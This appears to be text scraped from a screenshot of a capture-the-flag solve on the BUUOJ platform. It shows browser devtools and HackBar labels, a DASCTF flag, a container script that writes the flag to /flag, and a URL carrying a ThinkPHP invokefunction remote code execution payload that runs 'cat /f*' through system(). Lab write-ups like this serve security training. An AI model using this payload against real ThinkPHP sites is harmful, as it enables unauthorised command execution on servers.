 DASCTF{d489d05f-072d-44f1-933f-817b56c65147} #!/bin/sh echo $FLAG > /flag chmod 644 /flag apache2-foregroundapache2-foreground
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://307e5f11-4171-41b1-81ad-0a945fffb3f9.node4.buuoj.cn:81/index.php/hello/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /f*